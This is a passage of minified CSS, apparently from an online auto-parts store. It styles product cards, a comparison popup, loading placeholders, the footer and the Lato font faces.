.in_cart_btn{white-space:nowrap}.viewed_products_product_page #viewed_products_block .viewed_items_header.product_page,.viewed_products_product_page .viewed_products_block .viewed_items_header.product_page{font-weight:700;font-size:32px;line-height:40px;color:#152242;margin-bottom:32px;padding:0}@media screen and (max-width:620px){.viewed_products_product_page #viewed_products_block .viewed_items_header.product_page,.viewed_products_product_page .viewed_products_block .viewed_items_header.product_page{font-weight:700;font-size:20px;line-height:26px;padding:32px 16px 12px 0}}#viewed_products.catalog_main_wrapper.no-min-height .viewed_products_product_page_container .items_main_container .item_list_wrapper.wide_container_main_page{width:100%!important}#viewed_products.catalog_main_wrapper.no-min-height .viewed_products_product_page_container .items_main_container .item_list_wrapper.wide_container_main_page .items_block_cards .viewed_item_container{width:25%!important;margin-right:0!important}@media screen and (max-width:1140px){#viewed_products.catalog_main_wrapper.no-min-height .viewed_products_product_page_container .items_main_container .item_list_wrapper.wide_container_main_page .items_block_cards .viewed_item_container{width:33.3333%!important;margin-right:0!important}}@media screen and (max-width:850px){#viewed_products.catalog_main_wrapper.no-min-height .viewed_products_product_page_container .items_main_container .item_list_wrapper.wide_container_main_page .items_block_cards .viewed_item_container{width:calc(50% - 8px)!important}#viewed_products.catalog_main_wrapper.no-min-height .viewed_products_product_page_container .items_main_container .item_list_wrapper.wide_container_main_page .items_block_cards .viewed_item_container:nth-child(odd){margin-right:16px!important}}.card-loader,.sidebar_preloader{opacity:.3;background-color:#fff;position:relative;border-radius:2px;margin-bottom:0;height:522px;overflow:hidden;padding:16px;margin-left:auto;margin-right:auto}@media screen and (max-width:480px){.card-loader,.sidebar_preloader{height:300px}}.card-loader:only-child,.sidebar_preloader:only-child{margin-top:0}.card-loader .preloader_image,.sidebar_preloader .preloader_image{display:flex;align-items:center;justify-content:center;margin-top:16px;margin-bottom:24px}.card-loader .preloader_image .loading_area_image,.sidebar_preloader .preloader_image .loading_area_image{border-radius:12px;content:"";display:block;background-color:#ededed;height:242px;width:242px}@media screen and (max-width:480px){.card-loader .preloader_image .loading_area_image,.sidebar_preloader .preloader_image .loading_area_image{height:131px;width:131px}}.card-loader .loading_area_title,.sidebar_preloader .loading_area_title{padding:0 8px;display:block;background-color:#ededed;width:90%;height:24px;margin-bottom:16px}.card-loader .loading_area_data,.sidebar_preloader .loading_area_data{padding:0 8px;background-color:#ededed;width:50%;height:18px;margin-bottom:16px}.card-loader .loading_area_data_secondary,.sidebar_preloader .loading_area_data_secondary{padding:0 8px;background-color:#ededed;width:65%;height:18px;margin-bottom:16px}.card-loader .loading_area_sidebar,.sidebar_preloader .loading_area_sidebar{width:100%;height:100%;padding:0 8px;background-color:#ededed}.card-loader:after,.sidebar_preloader:after{content:"";background-color:#333;width:100%;height:100%;position:absolute;top:0;left:0;animation-duration:1s;animation-iteration-count:infinite;animation-name:loader-animate;animation-timing-function:linear;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.6) 30%,hsla(0,0%,100%,0) 81%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00ffffff",endColorstr="#00ffffff",GradientType=1)}.filters_preloader.sidebar_preloader{width:328px;height:2000px;border-radius:12px;padding:0!important}@keyframes loader-animate{0%{transform:translate3d(-100%,0,0)}to{transform:translate3d(100%,0,0)}}.top_products{margin-bottom:20px}.top_products .top_products_header{padding:24px 20px;font-weight:700;font-size:24px;line-height:30px;color:#152242}@media (max-width:900px){.top_products .top_products_header{padding-bottom:32px;padding-top:0;padding-left:0;font-size:20px;line-height:26px}}.top_products .item__card{margin-bottom:20px}.comparing_button_container{width:auto!important;margin-left:12px;display:flex;justify-content:center;align-items:center}@media screen and (max-width:790px){.comparing_button_container{margin-top:16px;margin-left:unset}}.comparing_button_container span.custom_icon.comparing_button{box-sizing:border-box;display:inline-block;position:relative;cursor:pointer}.comparing_button_container span.custom_icon.comparing_button[data-icon]{width:32px;height:32px;border-radius:8px;padding:4px;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.12),0 2px 6px rgba(21,34,66,.12)}.comparing_button_container span.custom_icon.comparing_button[data-icon]:before{content:"";position:absolute;left:4px;top:4px;height:calc(100% - 8px);width:calc(100% - 8px);background-repeat:no-repeat;background-size:cover}.comparing_button_container span.custom_icon.comparing_button[data-icon=compare]:before{background-image:url(/images/product-comparing/compare_icon_idle.svg)}.comparing_button_container span.custom_icon.comparing_button[data-icon=compare]:hover:before{background-image:url(/images/product-comparing/compare_icon_hover.svg)}.comparing_button_container span.custom_icon.comparing_button[data-icon=compare].active:before{background-size:50% 50%,cover;background-position:100% 0,50%;background-image:url(/images/product-comparing/compare_sub_icon_active.svg),url(/images/product-comparing/compare_icon_active.svg)}.comparing_popup{z-index:10;display:none;justify-content:flex-start;align-items:center;gap:36px;width:100vw;max-width:1440px;height:100px;background:#fff;box-shadow:0 0 1px rgba(21,34,66,.16),0 8px 20px rgba(21,34,66,.12);padding:13px 32px 23px;position:fixed;left:50%;transform:translateX(-50%);transition:top .5s ease-in-out}.comparing_popup.comparing_group_popup{padding:13px 32px;justify-content:space-between;z-index:100}@media screen and (min-width:761px){.comparing_popup{display:flex}}.comparing_popup .image_container{display:flex;justify-content:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.comparing_popup .image_container>img{width:100%;height:100%;min-width:100%;background-size:cover}.comparing_popup .comparing_popup_photo{border:1px solid #65a4f6;background:#fff;border-radius:6px;max-width:64px;min-width:64px;height:64px}.comparing_popup .comparing_popup_photo>img{border-radius:16px}.comparing_popup .comparing_popup_text{flex-grow:2;flex-shrink:2;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;gap:8px;max-width:calc(100% - 466px)}.comparing_popup .comparing_popup_text .comparing_popup_text_main,.comparing_popup .comparing_popup_text .comparing_popup_text_secondary{font-family:Lato;font-style:normal;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:100%}.comparing_popup .comparing_popup_text .comparing_popup_text_main{font-weight:500;font-size:20px;line-height:26px;color:#152242}.comparing_popup .comparing_popup_text .comparing_popup_text_secondary{font-weight:400;font-size:15px;line-height:20px;color:#737a8e}.comparing_popup .comparing_popup_action{display:flex;justify-content:center;align-items:center;gap:12px}.comparing_popup .comparing_popup_action .ui_button:not(.no-text){padding:12px 45px}.comparing_popup .comparing_popup_action .ui_button.no-text>img{margin-right:unset}.comparing_popup .comparing_popup_action .ui_button div{-webkit-user-select:none;-moz-user-select:none;user-select:none;font-weight:600;font-size:16px;line-height:20px}.comparing_popup .comparing_popup_action .hide_compare_popup{color:#0c62d5;cursor:pointer;font-weight:600;margin-left:8px}.comparing_popup .comparing_popup_action .hide_compare_popup:hover{color:#1876f2}.comparing_popup_mobile{display:none;justify-content:center;align-items:center;gap:16px;width:100vw;background-color:#053d75;box-shadow:0 0 1px rgba(21,34,66,.16),0 8px 20px rgba(21,34,66,.12);padding:11px 16px;position:fixed;top:0;left:0;z-index:101;transition:top .5s ease-in-out}.comparing_popup_mobile:hover{cursor:pointer}@media screen and (max-width:761px){.comparing_popup_mobile{display:flex}}.comparing_popup_mobile .image_container{display:flex;justify-content:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;user-select:none}.comparing_popup_mobile .image_container>img{width:100%;height:100%;min-width:100%;background-size:cover}.comparing_popup_mobile .comparing_popup_mobile_text{flex-grow:2}.comparing_popup_mobile .comparing_popup_mobile_text .comparing_popup_mobile_text_line{font-family:Lato;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#fff}.comparing_popup_mobile .comparing_popup_mobile_photo{width:28px;height:28px;padding:6px;border-radius:6px}.comparing_popup_mobile .comparing_popup_mobile_photo:hover{background-color:#032c54}.footer_main{font-family:Lato;background-color:#152242}.footer_main .footer_main_container{max-width:1440px;margin-left:auto;margin-right:auto}.footer_main .footer_main_container .footer_top_section{display:flex;padding:32px 64px 32px 32px}@media screen and (max-width:1366px){.footer_main .footer_main_container .footer_top_section{padding:32px}}.footer_main .footer_main_container .footer_top_section .main_info{flex-grow:1;max-width:224px;min-width:160px;height:100%;margin-right:40px}.footer_main .footer_main_container .footer_top_section .main_info .main_logo{height:32px}.footer_main .footer_main_container .footer_top_section .main_info .phones{margin-top:32px;margin-bottom:8px}.footer_main .footer_main_container .footer_top_section .main_info .phones .contact_phone{display:block;font-style:normal;font-weight:700;font-size:20px;line-height:26px;color:#ecf4fe;margin-bottom:4px}.footer_main .footer_main_container .footer_top_section .main_info .phones .contact_phone:last-child{margin-bottom:0}.footer_main .footer_main_container .footer_top_section .main_info .working_hours .hours_item{font-style:normal;font-weight:500;font-size:12px;line-height:16px;color:#ecf4fe;margin-bottom:2px;opacity:.6}.footer_main .footer_main_container .footer_top_section .main_info .working_hours .hours_item:last-child{margin-bottom:0}.footer_main .footer_main_container .footer_top_section .common_links{flex-grow:1;height:100%;display:flex}.footer_main .footer_main_container .footer_top_section .common_links .link_group{width:25%;margin-right:40px}.footer_main .footer_main_container .footer_top_section .common_links .link_group .group_title{margin-bottom:20px}.footer_main .footer_main_container .footer_top_section .common_links .link_group .group_title a{font-style:normal;font-weight:700;font-size:18px;line-height:24px;color:#fff}.footer_main .footer_main_container .footer_top_section .common_links .link_group .group_link_item{display:block;font-style:normal;font-weight:500;font-size:14px;line-height:18px;color:#ecf4fe;margin-bottom:12px}.footer_main .footer_main_container .footer_top_section .common_links .link_group .group_link_item:hover{color:#65a4f6}.footer_main .footer_main_container .footer_top_section .common_links .link_group:last-child{margin-right:0}.footer_main .footer_main_container .footer_middle_section{padding:0 32px;height:48px;display:flex;justify-content:space-between}.footer_main .footer_main_container .footer_middle_section .social_links{max-width:160px;min-width:116px;display:flex;height:28px}.footer_main .footer_main_container .footer_middle_section .social_links .social_link_item{height:28px;width:28px;margin-right:16px}.footer_main .footer_main_container .footer_middle_section .social_links .social_link_item.instagram img{background:radial-gradient(179.06% 43.44% at -16.75% 7.2%,#3771c8 0,#3771c8 12.8%,rgba(102,0,255,0) 100%),radial-gradient(92.18% 99.11% at 26.56% 107.7%,#fd5 0,#fd5 10%,#ff543e 50%,#c837ab 100%);border-radius:50%}.footer_main .footer_main_container .footer_middle_section .social_links .social_link_item.facebook img{background:linear-gradient(0deg,#0062e0 2.92%,#19afff);border-radius:50%}.footer_main .footer_main_container .footer_middle_section .social_links .social_link_item img{height:28px;width:28px}.footer_main .footer_main_container .footer_middle_section .social_links .social_link_item:last-child{margin:0}.footer_main .footer_main_container .footer_middle_section .social_links.hidden{opacity:0}.footer_main .footer_main_container .footer_middle_section .payment_links{height:32px;display:flex}.footer_main .footer_main_container .footer_middle_section .payment_links .payment_link_item{margin-right:20px}.footer_main .footer_main_container .footer_middle_section .payment_links .payment_link_item:last-child{margin-right:0}.footer_main .footer_main_container .footer_separator{background:#f1f7fe;opacity:.08;margin:0;border:none;height:1px}.footer_main .footer_main_container .footer_bottom_section{height:48px;padding:16px 32px;display:flex;justify-content:space-between}.footer_main .footer_main_container .footer_bottom_section .copyright_block{display:flex}.footer_main .footer_main_container .footer_bottom_section .copyright_block .copyright{font-style:normal;font-weight:500;font-size:12px;line-height:16px;color:#ecf4fe;opacity:.6;margin-right:48px}.footer_main .footer_main_container .footer_bottom_section .copyright_block .separator_dot,.footer_main .footer_main_container .footer_bottom_section .copyright_block a{font-style:normal;font-weight:500;font-size:12px;line-height:16px;color:#ecf4fe;opacity:.6;margin-right:8px}.footer_main .footer_main_container .footer_bottom_section .tec_alliance_block img{height:16px;width:82px}.first_load_block{height:200px}.noscroll{overflow:hidden}#new_catalog{font-family:Lato}#app-auto-parts,#selection-car{font-family:Lato!important}#parts-catalog-wrapper.catalog_tiles.full-width-container,.item-list-wrapper.full-width-container{width:100%!important}#app-auto-parts .breadcrumbs,.auto-parts-page .breadcrumbs{margin-top:0!important;display:block!important}#app-auto-parts #widget-cars-el .container.container-widget,#app-auto-parts .breadcrumbs .container,.auto-parts-page #widget-cars-el .container.container-widget,.auto-parts-page .breadcrumbs .container{max-width:1440px;padding-right:32px;padding-left:32px}#app-auto-parts #widget-cars-el .container.container-widget .container,.auto-parts-page #widget-cars-el .container.container-widget .container{max-width:1440px}#parts-catalog main#parts-catalog-wrapper{padding-top:0}#product-page-warp section.breadcrumbs{max-width:1200px;margin-left:auto;margin-right:auto}#product-page-warp section.breadcrumbs .container{margin-left:0}@font-face{font-family:Lato Hairline;src:url(../../fonts/lato/lato-hairline.eot);src:local("Lato Hairline"),local("Lato-Hairline"),url(../../fonts/lato/lato-hairline.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-hairline.woff) format("woff"),url(../../fonts/lato/lato-hairline.ttf) format("truetype");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-thinitalic.eot);src:local("Lato Thin Italic"),local("Lato-ThinItalic"),url(../../fonts/lato/lato-thinitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-thinitalic.woff) format("woff"),url(../../fonts/lato/lato-thinitalic.ttf) format("truetype");font-weight:100;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-thin.eot);src:local("Lato Thin"),local("Lato-Thin"),url(../../fonts/lato/lato-thin.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-thin.woff) format("woff"),url(../../fonts/lato/lato-thin.ttf) format("truetype");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-lightitalic.eot);src:local("Lato Light Italic"),local("Lato-LightItalic"),url(../../fonts/lato/lato-lightitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-lightitalic.woff) format("woff"),url(../../fonts/lato/lato-lightitalic.ttf) format("truetype");font-weight:300;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-light.eot);src:local("Lato Light"),local("Lato-Light"),url(../../fonts/lato/lato-light.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-light.woff) format("woff"),url(../../fonts/lato/lato-light.ttf) format("truetype");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-regular.eot);src:local("Lato Regular"),local("Lato-Regular"),url(../../fonts/lato/lato-regular.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-regular.woff) format("woff"),url(../../fonts/lato/lato-regular.ttf) format("truetype"),url(../../fonts/lato/lato-regular.woff2) format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-italic.eot);src:local("Lato Italic"),local("Lato-Italic"),url(../../fonts/lato/lato-italic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-italic.woff) format("woff"),url(../../fonts/lato/lato-italic.ttf) format("truetype");font-weight:400;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-mediumitalic.eot);src:local("Lato Medium Italic"),local("Lato-MediumItalic"),url(../../fonts/lato/lato-mediumitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-mediumitalic.woff) format("woff"),url(../../fonts/lato/lato-mediumitalic.ttf) format("truetype");font-weight:500;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-medium.eot);src:local("Lato Medium"),local("Lato-Medium"),url(../../fonts/lato/lato-medium.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-medium.woff) format("woff"),url(../../fonts/lato/lato-medium.ttf) format("truetype"),url(../../fonts/lato/lato-medium.woff2) format("woff2");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-semibolditalic.eot);src:local("Lato Semibold Italic"),local("Lato-SemiboldItalic"),url(../../fonts/lato/lato-semibolditalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-semibolditalic.woff) format("woff"),url(../../fonts/lato/lato-semibolditalic.ttf) format("truetype");font-weight:600;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-semibold.eot),url(../../fonts/lato/lato-semibold.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-semibold.woff) format("woff"),url(../../fonts/lato/lato-semibold.ttf) format("truetype"),url(../../fonts/lato/lato-semibold.woff2) format("woff2");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-bold.eot);src:local("Lato Bold"),local("Lato-Bold"),url(../../fonts/lato/lato-bold.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-bold.woff) format("woff"),url(../../fonts/lato/lato-bold.ttf) format("truetype"),url(../../fonts/lato/lato-bold.woff2) format("woff2");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-bolditalic.eot);src:local("Lato Bold Italic"),local("Lato-BoldItalic"),url(../../fonts/lato/lato-bolditalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-bolditalic.woff) format("woff"),url(../../fonts/lato/lato-bolditalic.ttf) format("truetype");font-weight:700;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-blackitalic.eot);src:local("Lato Black Italic"),local("Lato-BlackItalic"),url(../../fonts/lato/lato-blackitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-blackitalic.woff) format("woff"),url(../../fonts/lato/lato-blackitalic.ttf) format("truetype");font-weight:900;font-style:italic;font-display:swap}@font-face{font-family:Lato;src:url(../../fonts/lato/lato-black.eot);src:local("Lato Black"),local("Lato-Black"),url(../../fonts/lato/lato-black.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-black.woff) format("woff"),url(../../fonts/lato/lato-black.ttf) format("truetype"),url(../../fonts/lato/lato-black.woff2) format("woff2");font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:Lato Hairline;src:url(../../fonts/lato/lato-hairlineitalic.eot);src:local("Lato Hairline Italic"),local("Lato-HairlineItalic"),url(../../fonts/lato/lato-hairlineitalic.eot?#iefix) format("embedded-opentype"),url(../../fonts/lato/lato-hairlineitalic.woff) format("woff"),url(../../fonts/lato/lato-hairlineitalic.ttf) format("truetype");font-weight:100;font-style:italic;font-display:swap}.catalog-page.is-wish-list .page-title h1{font-size:1.5rem;line-height:1}#app-catalog{font-family:Lato}.bg-white{background:#fff}.nearest-shops-section .carousel,.network-our-services-section .carousel,.top-sales-section .carousel{position:relative;background:#fff;border-radius:2px;border-bottom:1px solid rgba(7,86,165,.1)}.nearest-shops-section .carousel:before,.network-our-services-section .carousel:before,.top-sales-section .carousel:before{content:"";position:absolute;top:0;right:0;width:1px;height:100%;background:#fff;z-index:2}.nearest-shops-section .carousel .swiper-slide,.network-our-services-section .carousel .swiper-slide,.top-sales-section .carousel .swiper-slide{border-right:1px solid rgba(7,86,165,.1);border-bottom:none;border-radius:0}.viewed-products-section .section-header-wrapper{padding-top:0}.viewed-products-section .section-header-wrapper .section-title{padding-bottom:0;font-size:24px;line-height:30px}.viewed-products-section .section-header-wrapper .section-title:before{display:none}.viewed-products-section .carousel-wrapper{padding-top:0;margin-top:20px}.viewed-products-section .carousel-wrapper .carousel{border-bottom:none}.viewed-products-section .carousel-wrapper .carousel .swiper-slide{border-bottom:none;border-radius:0;box-shadow:none}.viewed-products-section .carousel-wrapper .carousel .swiper-slide .product-micro-section .compare-button{display:none}.viewed-products-section .carousel-wrapper .carousel .swiper-slide .product-micro-section .product-micro-body-main{padding:10px 25px 5px 15px}.viewed-products-section .swiper-button-next,.viewed-products-section .swiper-button-prev{height:100%;width:40px;background:linear-gradient(270deg,#fff,#fff 38.99%,hsla(0,0%,100%,.8) 67.45%,hsla(0,0%,100%,0));border-radius:3px 0 0 3px;top:0;border:none;transform:translate(0);margin:0;right:-1px}.viewed-products-section .swiper-button-next.swiper-button-disabled,.viewed-products-section .swiper-button-prev.swiper-button-disabled{display:none}.viewed-products-section .swiper-button-next:before,.viewed-products-section .swiper-button-prev:before{content:"";width:15px;height:50px;background:url(/images/arrow-right.svg) 50% no-repeat;background-size:contain;right:5px}.viewed-products-section .swiper-button-next.swiper-button-prev,.viewed-products-section .swiper-button-prev.swiper-button-prev{transform:translate(0) matrix(-1,0,0,1,0,0);left:-1px}.viewed-products-section .swiper-button-next.swiper-button-prev:before,.viewed-products-section .swiper-button-prev.swiper-button-prev:before{content:"";width:15px;height:50px;background:url(/images/arrow-right.svg) 50% no-repeat;background-size:contain;right:-5px}.viewed-products-section .swiper-scrollbar{height:6px;background:transparent}.viewed-products-section .swiper-scrollbar .swiper-scrollbar-drag{background:#363946;opacity:.2;cursor:pointer}.shops-section+.section{margin-top:80px}.shops-section .section-body{margin:20px 0 0}.shops-section .section-body:first-child{margin-top:0}.shops-list,.shops-row{position:relative}.shops-row{font-size:0}.shops-column{position:relative;display:inline-block;vertical-align:top;width:25%;margin:20px 0 0;padding:0;border-right:1px solid rgba(7,86,165,.1);border-bottom:1px solid rgba(7,86,165,.1)}.shops-column:nth-child(-n+4){margin-top:0}.shops-column:nth-child(4n+4){border-right:none}.shop-micro-section{position:relative;padding:0;background:#fff}.shop-micro-section .network-map-content-location{margin:5px 0 0}.shop-micro-section .network-map-content-location:first-child{margin-top:0}.shop-micro-section .network-icons{position:absolute;width:calc(100% - 30px);bottom:15px;left:15px;margin:0;padding:0;border:none;z-index:1}.shop-micro-section .network-icons:first-child{margin-top:0}.shop-micro-section .network-icons img{width:auto;height:auto;max-width:15px}.shop-micro-body,.shop-micro-header{position:relative}.shop-micro-body{height:160px;padding:10px 15px 60px}.shop-micro-image{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:200px}.shop-micro-image a{display:block;height:100%;width:100%}.shop-micro-image .image-mask{height:100%}.shop-micro-image img{display:inline-block;max-width:100%;max-height:200px;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.shop-micro-type{background:rgba(54,57,70,.7);text-transform:uppercase;-webkit-backdrop-filter:blur(16px);backdrop-filter:blur(16px);border-radius:50px;left:12px;top:12px;font-weight:600;font-size:11px;line-height:16px;color:#fff;padding:4px 10px;position:absolute;z-index:1}.shop-micro-title{font-size:1rem;line-height:1.25;margin:5px 0 0;font-weight:600}.shop-micro-title:first-child{margin-top:0}.micro-opening-hours-items{display:flex;align-items:center}.micro-opening-day{color:#363946}.micro-opening-day,.micro-opening-time{font-weight:600;font-size:13px;line-height:18px}.micro-opening-time{color:#a0a0a0}.shop-micro-opening-hours{display:flex;flex-direction:column}.shop-micro-tel-email{display:flex;border-top:1px solid #e6eef6;padding-top:10px;margin-top:12px}.shop-micro-tel{color:#363946;margin-right:12px}.shop-micro-email,.shop-micro-tel{font-size:.8125rem;line-height:1.38461538;font-weight:600}.shop-micro-email{color:#1e7be2}.viewed-products-section .swiper-container{padding-bottom:15px}.viewed-products-section .swiper-wrapper .swiper-slide:last-child .product-micro-section{border-right:none}.product-micro-section{position:relative;padding:10px 0;background:#fff;border-radius:2px}.product-micro-section:hover .product-micro-info{display:none}.product-micro-section:hover .product-micro-body .product-micro-button{visibility:visible}.product-micro-section:hover .product-characteristic{max-height:300px;padding:0 10px 10px;overflow:visible;width:calc(100% + 20px);left:-10px}.product-micro-section.is-compare .product-micro-label-top-right-container{display:block}.product-micro-section.is-compare .material-button.active{color:#a0a0a0}.product-micro-section.is-compare.is-default{text-align:center}.product-micro-section.is-compare.is-default .product-micro-image{opacity:.3}.product-micro-section.is-compare.is-default .compare-add-button{margin:25px 0 0}.product-micro-section .label-tooltip,.product-micro-section .material-button{display:block;margin:10px 0 0}.product-micro-section .label-tooltip:first-child,.product-micro-section .material-button:first-child{margin-top:0}.product-micro-section .label-tooltip.active,.product-micro-section .material-button.active{color:#0756a5}.product-micro-section .label-tooltip{border-radius:25px;margin:5px 5px 0;font-size:.75rem;line-height:.91666667;width:-moz-max-content;width:max-content;text-transform:lowercase}.product-micro-section .product-micro-type-icon{margin:0 10px 0 0}.product-micro-section .product-micro-type-icon:last-child{margin-right:0}.product-micro-section .product-status.status-0{padding-left:0;font-size:.875rem;line-height:1;font-weight:600;opacity:.5}.product-micro-section .product-status.status-0:before{opacity:0}.product-micro-section .product-report .input-field{position:relative}.product-micro-section .product-report .input-field.error:after{right:40px}.product-micro-section .product-report .input-field input[type=email]{padding-right:75px}.product-micro-section .product-report .input-field .default-button{display:none}.product-micro-section .product-report .input-field .check-button{display:inline-block;position:absolute;top:0;right:0;height:100%;z-index:1}.product-micro-section.in-cart .product-micro-button .button{background:#0756a5;border-bottom-color:#0756a5;font-size:.75rem;line-height:1;height:60px}.product-micro-section.in-cart .product-micro-button .button .default-button-title{display:none}.product-micro-section.in-cart .product-micro-button .button .active-button-title{display:inline}.product-micro-section.in-cart .product-micro-button .button.large{font-size:.75rem;line-height:1}.product-micro-section.in-cart .product-micro-button .button:hover{background-color:#064e96}.product-micro-section.in-cart .product-micro-button .button:active{background-color:#074482}.product-micro-section.is-auto-parts{padding-bottom:5px}.product-micro-section.is-auto-parts .product-micro-count,.product-micro-section.is-auto-parts .product-micro-price{display:inline-block;vertical-align:bottom;margin:0 30px 0 0}.product-micro-section.is-auto-parts .product-micro-count:last-child,.product-micro-section.is-auto-parts .product-micro-price:last-child{margin-right:0}.product-micro-section.is-auto-parts .product-micro-body .product-micro-button,.product-micro-section.is-auto-parts .product-micro-info{height:40px}.product-micro-header{position:relative;padding:10px 15px}.label-tooltip,.product-micro-label-bottom--left-container,.product-micro-label-top-left-container{position:relative;display:block}.label-tooltip{padding:5px 7px;font-size:.625rem;line-height:1;text-align:center;color:#fff;background:#e6eef6;border-radius:2px}.label-tooltip.status-0{background-color:#57b055}.label-tooltip.status-1{background-color:#fbc02d}.label-tooltip.status-2{background-color:#000}.product-micro-type-icon{position:relative;display:inline-block;vertical-align:middle;width:30px;height:30px;border-radius:50%}.product-micro-type-icon img{border-radius:50%}.product-micro-type-icon.status-0{background-color:#fbc02d}.product-micro-type-icon.status-1{background-color:#039be5}.product-micro-type-icon.status-1:before{content:"";position:absolute;top:50%;left:50%;width:16px;height:16px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-33px -24px;transform:translate(-50%,-50%);z-index:1}.product-micro-image{position:relative;display:flex;justify-content:center;align-items:center;width:100%;height:180px}.product-micro-image a{display:block}.product-micro-image img{display:inline-block;max-width:100%;max-height:180px;width:auto;height:auto}.product-micro-image .product-micro-label-top-left-container{position:absolute;top:0;left:0;margin-top:-10px;margin-left:-5px;z-index:1}.product-micro-image .product-micro-label-top-right-container{position:absolute;top:0;right:0;margin-top:-10px;margin-right:-5px;z-index:1}.product-micro-image .product-micro-label-bottom-left-container{position:absolute;bottom:0;left:0;margin-bottom:-10px;margin-left:-5px;z-index:1}.product-micro-image .product-micro-downloading-image{width:50px;height:50px;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;display:none}.product-micro-image .product-micro-downloading-image img{position:absolute;width:inherit;height:inherit;z-index:900;top:0;left:0}.product-micro-image .product-micro-downloading-image .product-micro-downloading-animate{position:absolute;width:inherit;height:inherit;z-index:1000;left:0;bottom:0;background-color:#fff}.product-micro-image .product-micro-downloading-image.active{display:block}.product-micro-image .product-micro-downloading-image.active .product-micro-downloading-animate{animation:catalog-product-image-dowload 1s ease-in-out infinite}@keyframes catalog-product-image-dowload{0%{height:inherit}to{height:0}}.product-micro-title{position:relative;flex-direction:column;display:flex;font-size:.75rem;line-height:1.08333;min-height:100px;overflow:hidden}.product-micro-title:first-child{margin-top:0}.product-micro-title a{color:#363946;line-height:1.2;height:-webkit-fill-available;display:flex;flex-direction:column;justify-content:flex-end;min-height:100px}.product-micro-title .category{display:block;font-weight:600;font-size:14px;line-height:18px;color:#1e7be2;margin-bottom:8px;text-transform:capitalize}.product-micro-title .title{font-weight:600;font-size:16px;line-height:20px;color:#363946}.product-micro-id{padding:0 0 10px 10px;font-size:.75rem;line-height:.91666667;color:#a0a0a0}.product-micro-price-wrapper{position:relative;margin:8px 0 0;min-height:40px}.product-micro-price-wrapper .product-micro-button{display:flex;justify-content:center;align-items:center;visibility:hidden;position:absolute;top:0;right:0;height:auto;z-index:1}.product-micro-price-wrapper .product-micro-button .button,.product-micro-price-wrapper .product-micro-button .default-button{padding:0;width:40px;height:40px;font-size:1.125rem;line-height:2.22222222}.product-micro-price-wrapper .product-micro-button .button .material-icons,.product-micro-price-wrapper .product-micro-button .default-button .material-icons{font-size:1.125rem;line-height:1}.product-micro-price-wrapper .product-micro-button .button.is-search{font-size:.875rem;line-height:1}.product-micro-price-wrapper .product-micro-button .button .material-icons.icon-check{display:none}.product-micro-price{margin:10px 0 0;font-size:.75rem;line-height:1.16666667;font-weight:600;display:flex;align-items:flex-start;justify-content:flex-start}.product-micro-price:first-child{margin-top:0}.product-micro-price .product-micro-price-left-wrapper{width:50%}.product-micro-price .product-micro-price-left-wrapper .current-price,.product-micro-price .product-micro-price-left-wrapper .old-price{position:relative;display:inline-block;vertical-align:middle;margin-right:10px}.product-micro-price .product-micro-price-left-wrapper .current-price:last-child,.product-micro-price .product-micro-price-left-wrapper .old-price:last-child{margin-right:0}.product-micro-price .product-micro-price-left-wrapper .old-price{color:#a0a0a0}.product-micro-price .product-micro-price-left-wrapper .old-price:before{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background:#a0a0a0;transform:translateY(-50%);z-index:1}.product-micro-price .product-micro-price-right-wrapper{width:50%}.product-micro-price .product-micro-price-right-wrapper .barter-text{font-size:.75rem;font-weight:600;line-height:1;color:#4caf50}.product-micro-price .product-micro-price-right-wrapper .barter-price{display:flex;align-items:flex-end;color:#ff5f55}.product-micro-price .product-micro-price-right-wrapper .barter-price strong{color:#ff5f55}.product-micro-price .product-micro-price-right-wrapper .barter-price 